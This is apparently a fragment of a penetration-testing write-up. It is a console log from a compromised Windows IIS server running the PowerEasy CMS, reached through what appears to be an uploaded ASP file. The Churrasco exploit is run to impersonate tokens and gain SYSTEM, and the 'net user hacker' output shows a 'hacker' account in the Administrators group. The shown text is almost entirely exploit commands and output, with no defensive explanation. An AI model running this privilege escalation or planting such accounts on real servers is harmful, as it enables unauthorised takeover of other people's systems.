 C:\Inetpub\wwwroot\PowerEasy\Space\test1111.asp\201602\> churrasco.exe "net user hacker"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 700
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 704
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 708
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 720
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found Administrator Token
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
用户名 hacker
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2016-2-2 15:35
密码到期 2016-3-16 14:23
密码可更改 2016-2-2 15:35
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。